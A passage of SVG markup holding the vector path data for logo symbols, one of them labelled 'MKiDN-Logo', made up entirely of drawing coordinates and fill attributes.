15.2863L36.9827 12.5566H36.556L35.7026 15.2863L34.8091 12.5566H34.1291L35.4092 16.3915H35.9159L36.7693 13.6618H36.756ZM32.2356 12.0905C32.2356 12.3835 32.0622 12.5566 31.7689 12.5566H31.4755V13.1558H32.1556V15.1664C32.1556 15.9387 32.6623 16.4447 33.2623 16.4447C33.5157 16.4447 33.649 16.3648 33.649 16.3648V15.8056C33.649 15.8056 33.569 15.8455 33.4357 15.8455C33.049 15.8455 32.7956 15.5925 32.7956 15.1664V13.1558H33.649V12.5566H32.7956V11.5313H32.2356V12.0905ZM29.3687 13.1158C29.8754 13.1158 30.2621 13.502 30.3954 13.9281H31.0355C30.8621 13.1558 30.2221 12.5166 29.3687 12.5166C28.3819 12.5166 27.5818 13.3289 27.5818 14.474C27.5818 15.6192 28.3952 16.4314 29.3687 16.4314C30.2221 16.4314 30.8621 15.7923 31.0355 15.02H30.3954C30.2621 15.446 29.8754 15.8322 29.3687 15.8322C28.7686 15.8322 28.2219 15.2729 28.2219 14.4607C28.2219 13.6484 28.7819 13.1025 29.3687 13.1025M25.995 11.4647C25.995 11.6911 26.1684 11.8642 26.3951 11.8642C26.6218 11.8642 26.8084 11.6911 26.8084 11.4647C26.8084 11.2383 26.6351 11.0519 26.3951 11.0519C26.155 11.0519 25.995 11.225 25.995 11.4647ZM26.7151 12.5433H26.075V16.3781H26.7151V12.5433ZM22.5281 15.8322V16.3781H25.2616V15.7789H23.3015L25.1816 13.0892V12.5299H22.5281V13.1291H24.4082L22.5281 15.8189V15.8322ZM21.2079 16.3781H21.6747V11.012H21.0346V13.0093C21.0346 13.0093 20.6479 12.5033 19.8878 12.5033C18.9011 12.5033 18.101 13.3156 18.101 14.4607C18.101 15.6058 18.9144 16.4181 19.8878 16.4181C20.6612 16.4181 21.0346 15.952 21.0346 15.952L21.2079 16.3781ZM21.1279 14.4607C21.1279 15.2729 20.5679 15.8322 19.9278 15.8322C19.2878 15.8322 18.7277 15.2729 18.7277 14.4607C18.7277 13.6484 19.2878 13.1025 19.9278 13.1025C20.5679 13.1025 21.1279 13.6618 21.1279 14.4607ZM15.7941 13.1025C16.3008 13.1025 16.7275 13.5286 16.8209 14.2077H14.7274C14.8074 13.5686 15.2874 13.1025 15.7941 13.1025ZM16.7275 15.3662C16.5942 15.5393 16.3008 15.8322 15.8341 15.8322C15.2741 15.8322 14.7674 15.3129 14.7274 14.767H17.4609C17.4609 14.767 17.5009 14.6338 17.5009 14.4208C17.5009 13.2756 16.7275 12.5033 15.7941 12.5033C14.8607 12.5033 14.0473 13.3156 14.0473 14.4607C14.0473 15.6058 14.8607 16.4181 15.8341 16.4181C16.6475 16.4181 17.1543 15.9121 17.4076 15.3528H16.7275V15.3662ZM12.4605 11.4647C12.4605 11.6911 12.6339 11.8642 12.8605 11.8642C13.0872 11.8642 13.2739 11.6911 13.2739 11.4647C13.2739 11.2383 13.1006 11.0519 12.8605 11.0519C12.6205 11.0519 12.4605 11.225 12.4605 11.4647ZM13.1806 12.5433H12.5405V16.3781H13.1806V12.5433ZM8.99353 15.8322V16.3781H11.7271V15.7789H9.76693L11.6471 13.0892V12.5299H9.00687V13.1291H10.887L9.00687 15.8189L8.99353 15.8322ZM8.39348 13.7017C8.39348 12.1704 7.24671 11.012 5.83325 11.012H4.33979V16.3781H5.83325C7.24671 16.3781 8.39348 15.233 8.39348 13.6884M5.01985 15.7789V11.5978H5.83325C6.82001 11.5978 7.71342 12.49 7.71342 13.6884C7.71342 14.8868 6.82001 15.7789 5.83325 15.7789H5.01985ZM0.499451 11.5845C0.499451 11.8109 0.672799 11.984 0.899486 11.984C1.12617 11.984 1.31286 11.8109 1.31286 11.5845C1.31286 11.3582 1.13951 11.1717 0.899486 11.1717C0.659465 11.1717 0.499451 11.3449 0.499451 11.5845ZM1.21951 12.6631H0.579458V16.498H1.21951V12.6631Z" fill="white"/>
<path d="M142.325 5.36619L142.152 5.79229C142.019 6.13849 141.859 6.29828 141.472 6.29828V6.80427C141.472 6.80427 141.605 6.84422 141.725 6.84422C142.232 6.84422 142.525 6.55128 142.832 5.77897L144.499 1.59788H143.819L142.672 4.54062L141.525 1.59788H140.845L142.339 5.35287L142.325 5.36619ZM140.578 1.57125H140.498C139.778 1.57125 139.392 2.03729 139.392 2.03729L139.218 1.61119H138.752V5.44608H139.392V3.27564C139.392 2.63649 139.818 2.2104 140.418 2.2104H140.592V1.57125H140.578ZM135.885 5.48603C136.605 5.48603 136.992 5.01998 136.992 5.01998L137.165 5.44608H137.632V1.62451H136.992V3.8349C136.992 4.47404 136.565 4.90014 135.965 4.90014C135.458 4.90014 135.031 4.47404 135.031 3.8349V1.62451H134.391V3.8349C134.391 4.82025 135.071 5.49934 135.885 5.49934M132.084 1.15847C132.084 1.45141 131.911 1.62451 131.618 1.62451H131.324V2.22371H132.004V4.23436C132.004 5.00667 132.511 5.51266 133.111 5.51266C133.365 5.51266 133.498 5.43277 133.498 5.43277V4.87351C133.498 4.87351 133.418 4.91346 133.285 4.91346C132.898 4.91346 132.644 4.66046 132.644 4.23436V2.22371H133.498V1.62451H132.644V0.599211H132.084V1.15847ZM130.551 0.093219H129.911V5.4594H130.551V0.0799034V0.093219ZM127.004 5.49934C127.724 5.49934 128.111 5.0333 128.111 5.0333L128.284 5.4594H128.751V1.62451H128.111V3.8349C128.111 4.47404 127.684 4.90014 127.084 4.90014C126.577 4.90014 126.151 4.47404 126.151 3.8349V1.62451H125.51V3.8349C125.51 4.82025 126.191 5.49934 127.004 5.49934ZM124.27 5.4594H125.084L122.777 2.7297L124.91 0.093219H124.097L122.004 2.7297L124.27 5.4594ZM122.004 0.093219H121.323V5.4594H122.004V0.0799034V0.093219ZM116.496 4.91346C116.11 4.91346 115.856 4.66046 115.856 4.40747C115.856 3.98137 116.11 3.72837 117.656 3.72837V4.02131C117.656 4.44741 117.19 4.91346 116.51 4.91346M116.856 1.58456C116.003 1.58456 115.496 2.09056 115.403 2.7297H116.083C116.163 2.3835 116.376 2.17045 116.856 2.17045C117.336 2.17045 117.67 2.51665 117.67 2.88949V3.10254C115.75 3.10254 115.243 3.60853 115.243 4.34089C115.243 4.98004 115.75 5.48603 116.523 5.48603C117.296 5.48603 117.67 5.01998 117.67 5.01998L117.843 5.44608H118.31V2.88949C118.31 2.17045 117.71 1.57125 116.856 1.57125M114.723 1.57125H114.643C113.923 1.57125 113.536 2.03729 113.536 2.03729L113.363 1.61119H112.896V5.44608H113.536V3.27564C113.536 2.63649 113.963 2.2104 114.563 2.2104H114.736V1.57125H114.723ZM110.536 1.14515C110.536 1.43809 110.363 1.61119 110.069 1.61119H109.776V2.2104H110.456V4.22105C110.456 4.99335 110.963 5.49934 111.563 5.49934C111.816 5.49934 111.949 5.41945 111.949 5.41945V4.8602C111.949 4.8602 111.869 4.90014 111.736 4.90014C111.349 4.90014 111.096 4.64715 111.096 4.22105V2.2104H111.949V1.61119H111.096V0.599211H110.536V1.15847V1.14515ZM109.296 4.34089C109.296 2.88949 107.282 3.52864 107.282 2.67644C107.282 2.42345 107.536 2.17045 107.922 2.17045C108.349 2.17045 108.562 2.3835 108.602 2.7297H109.242C109.202 2.05061 108.736 1.58456 107.922 1.58456C107.109 1.58456 106.642 2.09056 106.642 2.68976C106.642 4.14115 108.642 3.50201 108.642 4.3542C108.642 4.64715 108.389 4.91346 107.962 4.91346C107.496 4.91346 107.242 4.66046 107.189 4.31426H106.549C106.589 4.99335 107.109 5.51266 107.962 5.51266C108.776 5.51266 109.282 5.00667 109.282 4.36752L109.296 4.34089ZM104.949 0.532633C104.949 0.758998 105.122 0.9321 105.349 0.9321C105.575 0.9321 105.762 0.758998 105.762 0.532633C105.762 0.306268 105.589 0.11985 105.349 0.11985C105.109 0.11985 104.949 0.292953 104.949 0.532633ZM105.669 1.61119H105.029V5.44608H105.669V1.62451V1.61119ZM102.468 1.57125C101.735 1.57125 101.362 2.03729 101.362 2.03729L101.188 1.61119H100.722V5.44608H101.362V3.2357C101.362 2.59655 101.788 2.17045 102.388 2.17045C102.895 2.17045 103.322 2.59655 103.322 3.2357V5.44608H103.962V3.2357C103.962 2.25034 103.282 1.57125 102.468 1.57125ZM98.8815 0.532633C98.8815 0.758998 99.0548 0.9321 99.2815 0.9321C99.5082 0.9321 99.6949 0.758998 99.6949 0.532633C99.6949 0.306268 99.5215 0.11985 99.2815 0.11985C99.0415 0.11985 98.8815 0.292953 98.8815 0.532633ZM99.6015 1.61119H98.9615V5.44608H99.6015V1.62451V1.61119ZM95.1612 4.38084L93.161 0.0799034H92.6009V5.44608H93.281V1.83756L94.9478 5.4594H95.3745L97.0413 1.83756V5.4594H97.7214V0.0799034H97.1613L95.1478 4.38084H95.1612ZM87.3471 2.71639L88.2005 5.44608H88.7073L89.9874 1.61119H89.3073L88.4139 4.34089L87.5605 1.61119H87.1338L86.2804 4.34089L85.387 1.61119H84.7069L85.987 5.44608H86.4937L87.3471 2.71639ZM82.3467 1.01199H82.7734L83.4935 -0.0133057H82.8534L82.3467 1.01199ZM84.3069 3.52864C84.3069 2.3835 83.4935 1.57125 82.52 1.57125C81.5466 1.57125 80.7332 2.3835 80.7332 3.52864C80.7332 4.67378 81.5466 5.48603 82.52 5.48603C83.4935 5.48603 84.3069 4.67378 84.3069 3.52864ZM81.3599 3.52864C81.3599 2.71639 81.92 2.17045 82.52 2.17045C83.1201 2.17045 83.6668 2.7297 83.6668 3.52864C83.6668 4.32757 83.1068 4.90014 82.52 4.90014C81.9333 4.90014 81.3599 4.34089 81.3599 3.52864ZM80.5465 5.44608L78.8797 3.39548L80.3332 1.61119H79.5998L78.1463 3.44874L79.7731 5.44608H80.5465ZM78.173 0.0799034H77.5329V5.44608H78.173V0.0799034ZM75.8661 5.44608H76.3328V0.0799034H75.6928V2.07724C75.6928 2.07724 75.3061 1.57125 74.546 1.57125C73.5592 1.57125 72.7592 2.3835 72.7592 3.52864C72.7592 4.67378 73.5726 5.48603 74.546 5.48603C75.3194 5.48603 75.6928 5.01998 75.6928 5.01998L75.8661 5.44608ZM75.7861 3.52864C75.7861 4.34089 75.2261 4.90014 74.586 4.90014C73.946 4.90014 73.3859 4.34089 73.3859 3.52864C73.3859 2.71639 73.946 2.17045 74.586 2.17045C75.2261 2.17045 75.7861 2.7297 75.7861 3.52864ZM72.1591 3.52864C72.1591 2.3835 71.3457 1.57125 70.3723 1.57125C69.3989 1.57125 68.5855 2.3835 68.5855 3.52864C68.5855 4.67378 69.3989 5.48603 70.3723 5.48603C71.3457 5.48603 72.1591 4.67378 72.1591 3.52864ZM69.2122 3.52864C69.2122 2.71639 69.7723 2.17045 70.359 2.17045C70.9457 2.17045 71.5191 2.7297 71.5191 3.52864C71.5191 4.32757 70.959 4.90014 70.359 4.90014C69.7589 4.90014 69.2122 4.34089 69.2122 3.52864ZM68.1454 1.57125H68.0654C67.3454 1.57125 66.9587 2.03729 66.9587 2.03729L66.7853 1.61119H66.3186V5.44608H66.9587V3.27564C66.9587 2.63649 67.3854 2.2104 67.9854 2.2104H68.1588V1.57125H68.1454ZM63.8384 1.01199H64.2651L64.9852 -0.0133057H64.3451L63.8384 1.01199ZM65.4652 4.34089C65.4652 2.88949 63.465 3.52864 63.465 2.67644C63.465 2.42345 63.7184 2.17045 64.1051 2.17045C64.5318 2.17045 64.7451 2.3835 64.7851 2.7297H65.4252C65.3852 2.05061 64.9185 1.58456 64.1051 1.58456C63.2917 1.58456 62.825 2.09056 62.825 2.68976C62.825 4.14115 64.8251 3.50201 64.8251 4.3542C64.8251 4.64715 64.5718 4.91346 64.1451 4.91346C63.6784 4.91346 63.4117 4.66046 63.3717 4.31426H62.7316C62.7716 4.99335 63.2917 5.51266 64.1451 5.51266C64.9585 5.51266 65.4652 5.00667 65.4652 4.36752V4.34089ZM58.5446 2.17045C59.0513 2.17045 59.478 2.59655 59.5714 3.27564H57.4778C57.5578 2.63649 58.0379 2.17045 58.5446 2.17045ZM59.478 4.4341C59.3447 4.6072 59.0513 4.90014 58.5846 4.90014C58.0245 4.90014 57.5178 4.39415 57.4778 3.8349H60.2114C60.2114 3.8349 60.2514 3.70174 60.2514 3.48869C60.2514 2.34355 59.478 1.57125 58.5446 1.57125C57.6112 1.57125 56.7978 2.3835 56.7978 3.52864C56.7978 4.67378 57.6112 5.48603 58.5846 5.48603C59.398 5.48603 59.9047 4.98004 60.1581 4.42078H59.478V4.4341ZM53.5042 4.90014V5.44608H56.2377V4.84688H54.2775L56.1577 2.15713V1.59788H53.5175V2.19708H55.3976L53.5175 4.88683L53.5042 4.90014ZM51.1173 3.52864C51.1173 2.3835 50.3039 1.57125 49.3304 1.57125C48.357 1.57125 47.5436 2.3835 47.5436 3.52864C47.5436 4.67378 48.357 5.48603 49.3304 5.48603C50.3039 5.48603 51.1173 4.67378 51.1173 3.52864ZM48.1703 3.52864C48.1703 2.71639 48.7304 2.17045 49.3171 2.17045C49.9038 2.17045 50.4639 2.7297 50.4639 3.52864C50.4639 4.32757 49.9038 4.90014 49.3171 4.90014C48.7304 4.90014 48.1703 4.34089 48.1703 3.52864ZM45.2234 1.57125C44.5034 1.57125 44.1167 2.03729 44.1167 2.03729L43.9433 1.61119H43.4766V5.44608H44.1167V3.2357C44.1167 2.59655 44.5434 2.17045 45.1434 2.17045C45.6501 2.17045 46.0768 2.59655 46.0768 3.2357V5.44608H46.7169V3.2357C46.7169 2.25034 46.0368 1.57125 45.2234 1.57125ZM40.6097 4.90014C40.223 4.90014 39.9696 4.64715 39.9696 4.39415C39.9696 3.96805 40.223 3.71506 41.7698 3.71506V4.008C41.7698 4.4341 41.3031 4.90014 40.623 4.90014M40.9697 1.57125C40.1163 1.57125 39.6096 2.07724 39.5163 2.71639H40.1963C40.2763 2.37018 40.4897 2.15713 40.9697 2.15713C41.4498 2.15713 41.7831 2.50334 41.7831 2.87617V3.08922C39.8629 3.08922 39.3562 3.59522 39.3562 4.32757C39.3562 4.96672 39.8629 5.47271 40.6363 5.47271C41.4097 5.47271 41.7831 5.00667 41.7831 5.00667L41.9565 5.43277H42.4232V2.87617C42.4232 2.15713 41.8231 1.55793 40.9697 1.55793M36.236 2.70307L37.0894 5.43277H37.5961L38.8762 1.59788H38.1961L37.3027 4.32757L36.4493 1.59788H36.0226L35.1692 4.32757L34.2758 1.59788H33.5957L34.8758 5.43277H35.3826L36.236 2.70307ZM33.209 3.51532C33.209 2.37018 32.3956 1.55793 31.4222 1.55793C30.4488 1.55793 29.6354 2.37018 29.6354 3.51532C29.6354 4.66046 30.4488 5.47271 31.4222 5.47271C32.3956 5.47271 33.209 4.66046 33.209 3.51532ZM30.2621 3.51532C30.2621 2.70307 30.8221 2.15713 31.4089 2.15713C31.9956 2.15713 32.5556 2.71639 32.5556 3.51532C32.5556 4.31426 31.9956 4.88683 31.4089 4.88683C30.8221 4.88683 30.2621 4.32757 30.2621 3.51532ZM29.022 4.32757C29.022 2.87617 27.0085 3.51532 27.0085 2.66313C27.0085 2.41013 27.2618 2.15713 27.6485 2.15713C28.0752 2.15713 28.2886 2.37018 28.3286 2.71639H28.9687C28.9286 2.03729 28.4619 1.57125 27.6485 1.57125C26.8351 1.57125 26.3684 2.07724 26.3684 2.67644C26.3684 4.12784 28.3686 3.48869 28.3686 4.34089C28.3686 4.63383 28.1152 4.90014 27.6885 4.90014C27.2218 4.90014 26.9685 4.64715 26.9151 4.30094H26.2751C26.3151 4.98004 26.8351 5.49934 27.6885 5.49934C28.542 5.49934 29.0087 4.99335 29.0087 4.3542L29.022 4.32757ZM23.9415 1.55793C23.2215 1.55793 22.8348 2.02398 22.8348 2.02398L22.6614 1.59788H22.1947V5.43277H22.8348V3.22238C22.8348 2.58323 23.2615 2.15713 23.8615 2.15713C24.3682 2.15713 24.795 2.58323 24.795 3.22238V5.43277H25.435V3.22238C25.435 2.23703 24.7549 1.55793 23.9415 1.55793ZM19.3278 4.88683C18.9411 4.88683 18.6877 4.63383 18.6877 4.38084C18.6877 3.95474 18.9411 3.70174 20.4879 3.70174V3.99468C20.4879 4.42078 20.0212 4.88683 19.3411 4.88683M19.6878 1.55793C18.8344 1.55793 18.3277 2.06392 18.2344 2.70307H18.9144C18.9944 2.35687 19.2078 2.14382 19.6878 2.14382C20.1679 2.14382 20.5012 2.49002 20.5012 2.86286V3.07591C18.5811 3.07591 18.0744 3.5819 18.0744 4.31426C18.0744 4.95341 18.5811 5.4594 19.3545 5.4594C20.1279 5.4594 20.5012 4.99335 20.5012 4.99335L20.6746 5.41945H21.1413V2.86286C21.1413 2.14382 20.5412 1.54462 19.6878 1.54462M15.6741 1.54462C14.9541 1.54462 14.5674 2.01066 14.5674 2.01066L14.394 1.58456H13.9273V5.41945H14.5674V3.20906C14.5674 2.56992 14.9941 2.14382 15.5941 2.14382C16.1009 2.14382 16.5276 2.56992 16.5276 3.20906V5.41945H17.1676V3.20906C17.1676 2.22371 16.4876 1.54462 15.6741 1.54462ZM12.0872 0.506002C12.0872 0.732367 12.2605 0.905469 12.4872 0.905469C12.7139 0.905469 12.9006 0.732367 12.9006 0.506002C12.9006 0.279637 12.7272 0.093219 12.4872 0.093219C12.2472 0.093219 12.0872 0.266321 12.0872 0.506002ZM12.8072 1.58456H10.6337V1.29162C10.6337 0.865523 10.8871 0.612527 11.2738 0.612527C11.4071 0.612527 11.4871 0.652473 11.4871 0.652473V0.133166C11.4871 0.133166 11.3538 0.0532722 11.1004 0.0532722C10.5004 0.0532722 9.99365 0.559264 9.99365 1.33157V1.62451H9.52694V2.22371H9.99365V5.4594H10.6337V2.2104H12.1672V5.44608H12.8072V1.62451V1.58456ZM9.0069 3.50201C9.0069 2.35687 8.19349 1.54462 7.22007 1.54462C6.24665 1.54462 5.43325 2.35687 5.43325 3.50201C5.43325 4.64715 6.24665 5.4594 7.22007 5.4594C8.19349 5.4594 9.0069 4.64715 9.0069 3.50201ZM6.05997 3.50201C6.05997 2.68976 6.62002 2.14382 7.20674 2.14382C7.79345 2.14382 8.3535 2.70307 8.3535 3.50201C8.3535 4.30094 7.79345 4.87351 7.20674 4.87351C6.62002 4.87351 6.05997 4.31426 6.05997 3.50201ZM4.77985 2.7297C4.76652 1.23836 3.60642 0.0799034 2.20629 0.0799034H0.71283V5.44608H2.20629C3.61975 5.44608 4.76652 4.30094 4.76652 2.75633M1.39289 4.8602V0.679104H2.20629C3.19305 0.679104 4.08646 1.57125 4.08646 2.76965C4.08646 3.96805 3.19305 4.8602 2.20629 4.8602H1.39289Z" fill="white"/>
</g>

</symbol><symbol id="MKiDN-Logo" viewBox="0 0 209 46">
<g clip-path="url(#clip0_2191_8145)">
<path d="M206.942 44.656H46.784V44.8283H206.942V44.656Z" fill="white"/>
<path d="M206.942 42.354H46.784V44.8283H206.942V42.354Z" fill="black"/>
<path d="M206.942 39.8921H46.784V42.3664H206.942V39.8921Z" fill="white"/>
<path d="M51.7605 12.4776C51.8098 12.6007 51.8591 12.7238 51.9083 12.8346C51.9576 12.7115 52.0069 12.5884 52.0562 12.4653C52.1054 12.3422 52.167 12.2314 52.2286 12.1206L55.5914 6.03943C55.6407 5.92864 55.7023 5.86709 55.7762 5.84247C55.8378 5.81785 55.9363 5.80554 56.0595 5.80554H57.0449V15.7028H55.8747V8.42758C55.8747 8.3291 55.8747 8.23062 55.8747 8.11982C55.8747 8.00903 55.8747 7.89824 55.8994 7.77514L52.5119 13.9671C52.4011 14.1764 52.2409 14.2748 52.0315 14.2748H51.8344C51.6127 14.2748 51.4526 14.1764 51.354 13.9671L47.8804 7.76283C47.8927 7.88593 47.905 7.99672 47.9173 8.11982C47.9173 8.23062 47.9173 8.3414 47.9173 8.43989V15.7151H46.7471V5.80554H47.7326C47.8557 5.80554 47.942 5.80554 48.0036 5.84247C48.0652 5.8794 48.1267 5.92864 48.1883 6.03943L51.6127 12.1329C51.662 12.2437 51.7236 12.3545 51.7728 12.4776" fill="white"/>
<path d="M60.5802 15.7029H59.3484V8.71079H60.5802V15.7029ZM60.8389 6.50729C60.8389 6.63039 60.8142 6.74118 60.765 6.83966C60.7157 6.93814 60.6541 7.03662 60.5679 7.12279C60.4816 7.19665 60.3954 7.27051 60.2846 7.30744C60.1737 7.35668 60.0628 7.3813 59.9396 7.3813C59.8165 7.3813 59.7056 7.35668 59.6071 7.30744C59.5085 7.2582 59.41 7.19665 59.3361 7.12279C59.2622 7.03662 59.2006 6.95045 59.1513 6.83966C59.102 6.72887 59.0774 6.63039 59.0774 6.50729C59.0774 6.38419 59.102 6.2734 59.1513 6.16261C59.2006 6.05182 59.2622 5.96565 59.3361 5.87948C59.41 5.79331 59.5085 5.73176 59.6071 5.69483C59.7056 5.64559 59.8288 5.62097 59.9396 5.62097C60.0505 5.62097 60.1737 5.64559 60.2846 5.69483C60.3954 5.74407 60.4816 5.80562 60.5679 5.87948C60.6541 5.96565 60.7157 6.05182 60.765 6.16261C60.8142 6.2734 60.8389 6.38419 60.8389 6.50729Z" fill="white"/>
<path d="M62.588 15.7029V8.71078H63.327C63.4995 8.71078 63.6103 8.79695 63.6473 8.9693L63.7458 9.73252C64.0538 9.40015 64.3864 9.12933 64.7682 8.92006C65.1501 8.71078 65.5812 8.6123 66.0739 8.6123C66.4558 8.6123 66.8007 8.67385 67.084 8.79695C67.3796 8.92005 67.626 9.1047 67.8231 9.3386C68.0202 9.57249 68.168 9.85562 68.2665 10.1757C68.3651 10.508 68.4143 10.865 68.4143 11.259V15.7152H67.1702V11.259C67.1702 10.7296 67.047 10.3234 66.813 10.028C66.5666 9.73252 66.2094 9.5848 65.7167 9.5848C65.3472 9.5848 65.0023 9.67097 64.6943 9.84331C64.3741 10.0156 64.0907 10.2495 63.8321 10.5573V15.7152H62.6003L62.588 15.7029Z" fill="white"/>
<path d="M71.6047 15.7029H70.3729V8.71079H71.6047V15.7029ZM71.8634 6.50729C71.8634 6.63039 71.8388 6.74118 71.7895 6.83966C71.7402 6.93814 71.6786 7.03662 71.5924 7.12279C71.5062 7.19665 71.4199 7.27051 71.3091 7.30744C71.1982 7.35668 71.0874 7.3813 70.9642 7.3813C70.841 7.3813 70.7301 7.35668 70.6316 7.30744C70.5331 7.2582 70.4345 7.19665 70.3606 7.12279C70.2867 7.03662 70.2251 6.95045 70.1758 6.83966C70.1266 6.72887 70.1019 6.63039 70.1019 6.50729C70.1019 6.38419 70.1266 6.2734 70.1758 6.16261C70.2251 6.05182 70.2867 5.96565 70.3606 5.87948C70.4345 5.79331 70.5331 5.73176 70.6316 5.69483C70.7301 5.64559 70.8533 5.62097 70.9642 5.62097C71.075 5.62097 71.1982 5.64559 71.3091 5.69483C71.4199 5.74407 71.5062 5.80562 71.5924 5.87948C71.6786 5.96565 71.7402 6.05182 71.7895 6.16261C71.8388 6.2734 71.8634 6.38419 71.8634 6.50729Z" fill="white"/>
<path d="M77.7021 9.85556C77.6528 9.95404 77.5666 10.0033 77.4434 10.0033C77.3695 10.0033 77.2956 9.97866 77.2093 9.92942C77.1231 9.88018 77.0122 9.81863 76.8891 9.75708C76.7659 9.69553 76.6058 9.63398 76.4333 9.58474C76.2609 9.5355 76.0515 9.51088 75.8051 9.51088C75.5957 9.51088 75.4109 9.5355 75.2508 9.58474C75.0783 9.63398 74.9428 9.70784 74.8197 9.80632C74.6965 9.89249 74.6103 10.0033 74.5487 10.1264C74.4871 10.2495 74.4501 10.3849 74.4501 10.5203C74.4501 10.705 74.4994 10.8527 74.6103 10.9758C74.7211 11.0989 74.8566 11.1974 75.0167 11.2835C75.1892 11.3697 75.3863 11.4436 75.5957 11.5174C75.8174 11.5913 76.0391 11.6528 76.2609 11.7267C76.4826 11.8005 76.7166 11.8867 76.926 11.9852C77.1477 12.0837 77.3325 12.1945 77.505 12.3299C77.6774 12.4653 77.8129 12.6376 77.9115 12.8346C78.01 13.0315 78.0716 13.2777 78.0716 13.5609C78.0716 13.8809 78.01 14.1764 77.8991 14.4595C77.7883 14.7303 77.6158 14.9642 77.3818 15.1735C77.1601 15.3704 76.8767 15.5305 76.5565 15.6413C76.2362 15.7521 75.8544 15.8136 75.4232 15.8136C74.9305 15.8136 74.4871 15.7397 74.0929 15.5797C73.6987 15.4197 73.3538 15.2104 73.0828 14.9642L73.3785 14.4964C73.3785 14.4964 73.4647 14.3856 73.514 14.361C73.5632 14.3241 73.6248 14.3118 73.711 14.3118C73.7973 14.3118 73.8835 14.3487 73.9697 14.4103C74.0559 14.4718 74.1791 14.5457 74.3023 14.6195C74.4378 14.6934 74.5979 14.7673 74.7827 14.8288C74.9675 14.8904 75.2015 14.9273 75.4848 14.9273C75.7312 14.9273 75.9406 14.8904 76.113 14.8288C76.2978 14.7673 76.4456 14.6811 76.5688 14.5826C76.692 14.4718 76.7782 14.3487 76.8398 14.2133C76.9014 14.0779 76.926 13.9302 76.926 13.7701C76.926 13.5732 76.8768 13.4132 76.7659 13.2901C76.655 13.167 76.5195 13.0562 76.3594 12.97C76.1869 12.8838 75.9899 12.7977 75.7805 12.7361C75.5587 12.6746 75.337 12.6007 75.1153 12.5268C74.8812 12.453 74.6595 12.3668 74.4501 12.2683C74.2407 12.1698 74.0313 12.0591 73.8712 11.9113C73.6987 11.7636 73.5632 11.5913 73.4647 11.382C73.3661 11.1727 73.3045 10.9142 73.3045 10.6188C73.3045 10.348 73.3538 10.0894 73.477 9.84325C73.5879 9.59705 73.748 9.37547 73.9574 9.19082C74.1668 9.00617 74.4255 8.85845 74.7334 8.74766C75.0414 8.63687 75.3986 8.57532 75.7928 8.57532C76.2485 8.57532 76.6673 8.64918 77.0369 8.7969C77.4064 8.94462 77.7144 9.14158 77.9854 9.38778L77.7144 9.84325L77.7021 9.85556Z" fill="white"/>
<path d="M81.7547 15.8137C81.2004 15.8137 80.7816 15.666 80.4736 15.3459C80.178 15.0382 80.0302 14.595 80.0302 14.0164V9.73254H79.1926C79.1187 9.73254 79.0571 9.70792 79.0078 9.67099C78.9585 9.63406 78.9339 9.5602 78.9339 9.46172V8.96932L80.0795 8.8216L80.3628 6.65503C80.3751 6.58117 80.4121 6.53193 80.449 6.48269C80.4983 6.43345 80.5599 6.42114 80.6338 6.42114H81.262V8.83391H83.2821V9.72023H81.262V13.9179C81.262 14.2134 81.3359 14.435 81.4714 14.5704C81.6069 14.7058 81.7917 14.7796 82.0257 14.7796C82.1489 14.7796 82.2721 14.7673 82.3583 14.7304C82.4568 14.6935 82.5307 14.6565 82.6046 14.6196C82.6786 14.5827 82.7278 14.5458 82.7771 14.5088C82.8264 14.4719 82.8633 14.4596 82.9003 14.4596C82.9619 14.4596 83.0235 14.4965 83.0727 14.5827L83.4299 15.1736C83.2205 15.3705 82.9619 15.5306 82.6662 15.6413C82.3706 15.7521 82.0627 15.8137 81.7424 15.8137" fill="white"/>
<path d="M87.4579 9.49857C86.8666 9.49857 86.3985 9.67091 86.0536 10.0156C85.7087 10.3603 85.4993 10.8404 85.4131 11.4436H89.244C89.244 11.1604 89.207 10.9019 89.1208 10.6557C89.0345 10.4218 88.9237 10.2125 88.7636 10.0402C88.6157 9.86787 88.4187 9.73246 88.1969 9.63398C87.9752 9.5355 87.7288 9.49857 87.4455 9.49857M87.4209 8.58763C87.8397 8.58763 88.2216 8.66149 88.5911 8.7969C88.9483 8.93231 89.2563 9.14158 89.5149 9.40009C89.7736 9.67091 89.983 9.99097 90.1308 10.3849C90.2787 10.7788 90.3526 11.222 90.3526 11.7144C90.3526 11.9113 90.3279 12.0344 90.291 12.096C90.254 12.1575 90.1678 12.1945 90.0569 12.1945H85.3761C85.3761 12.6376 85.45 13.0192 85.5609 13.3516C85.6717 13.684 85.8196 13.9548 86.0167 14.1764C86.2137 14.398 86.4355 14.558 86.7065 14.6688C86.9775 14.7796 87.2731 14.8288 87.6057 14.8288C87.9136 14.8288 88.1846 14.7919 88.4063 14.718C88.6281 14.6442 88.8251 14.5703 88.9853 14.4841C89.1454 14.398 89.2809 14.3241 89.3918 14.2502C89.5026 14.1764 89.5889 14.1394 89.6751 14.1394C89.7736 14.1394 89.8599 14.1764 89.9091 14.2625L90.254 14.718C90.1062 14.9027 89.9214 15.0627 89.712 15.1981C89.5026 15.3335 89.2686 15.4443 89.0345 15.5305C88.7882 15.6166 88.5418 15.6782 88.2832 15.7274C88.0245 15.7644 87.7658 15.789 87.5194 15.789C87.039 15.789 86.5833 15.7028 86.1768 15.5428C85.7703 15.3828 85.4131 15.1366 85.1174 14.8288C84.8218 14.5087 84.5878 14.1271 84.4276 13.6594C84.2552 13.1916 84.1813 12.6622 84.1813 12.0591C84.1813 11.5667 84.2552 11.1112 84.403 10.6926C84.5508 10.2618 84.7725 9.9048 85.0435 9.58474C85.3268 9.27699 85.6717 9.03079 86.0782 8.84614C86.4847 8.6738 86.9405 8.57532 87.4455 8.57532" fill="white"/>
<path d="M91.8554 15.7028V8.71073H92.5575C92.693 8.71073 92.7792 8.73535 92.8285 8.78459C92.8778 8.83383 92.9147 8.92 92.927 9.0431L93.001 10.1018C93.2227 9.62167 93.4937 9.25237 93.8139 8.98155C94.1342 8.71073 94.5407 8.57532 94.9965 8.57532C95.1443 8.57532 95.2798 8.58763 95.4153 8.62456C95.5508 8.66149 95.6739 8.71073 95.7725 8.77228L95.6863 9.69553C95.6616 9.80632 95.5877 9.86787 95.4769 9.86787C95.4153 9.86787 95.3167 9.85556 95.1935 9.83094C95.0704 9.80632 94.9226 9.79401 94.7747 9.79401C94.553 9.79401 94.3559 9.83094 94.1835 9.89249C94.011 9.95404 93.8509 10.0525 93.7154 10.1879C93.5799 10.311 93.4567 10.4711 93.3582 10.6557C93.2473 10.8404 93.1488 11.0496 93.0625 11.2958V15.7151H91.8307L91.8554 15.7028Z" fill="white"/>
